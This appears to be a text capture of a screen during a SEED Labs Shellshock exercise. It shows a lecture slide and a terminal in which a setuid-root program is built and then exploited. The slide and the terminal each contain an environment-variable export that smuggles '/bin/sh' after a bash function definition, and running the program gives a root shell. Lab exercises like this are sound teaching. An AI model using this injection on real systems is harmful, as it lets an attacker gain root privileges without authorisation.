 Activities
Terminal
Sep 22 19:24
raw
14 of 25
PowerPoint Presentation
03Shellshock.pdf
77.3%
12
13
-rw-rw-r-- 1 seed seed 84 Mar 2 21:04 vul.c
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar 2 21:04 vul
-rw-rw-r-- 1 seed seed 84 Mar 2 21:04 vul.c
$ export foo='() { echo "hello"; }; /bin/sh' ← Attack!
$ ./vul
sh-4.2# ← Got the root shell!
The program is going to
invoke the vulnerable
bash program. Based on
the shellshock
vulnerability, we can
simply construct a
function declaration.
seed@VM: ~/.../lab04
seed@VM: ~/.../Labsetup
root@fe87d27ca2ba: /
seed@VM: ~/.../lab04
[09/22/21]seed@VM:~/.../lab04$ ./vul
total 6676
-rwxrwxr-x 1 seed seed 4919752 Sep 22 19:17 bash_shellshock
drwxrwxr-x 3 seed seed 4096 Dec 26 2020 Labsetup
-rw-rw-r-- 1 seed seed 1880320 Sep 22 19:03 Labsetup.zip
-rwxrwxr-x 1 seed seed 16784 Sep 22 19:22 vul
-rw-rw-r-- 1 seed seed 189 Sep 22 19:20 vul.c
[09/22/21]seed@VM:~/.../lab04$ sudo chown root vul
[09/22/21]seed@VM:~/.../lab04$ sudo chmod 4755 vul
[09/22/21]seed@VM:~/.../lab04$ ls -l vul
-rwsr-xr-x 1 root seed 16784 Sep 22 19:22 vul
[09/22/21]seed@VM:~/.../lab04$ export foo='() { echo "normal"; }; /bin/sh'
[09/22/21]seed@VM:~/.../lab04$ ./vul
sh-4.2#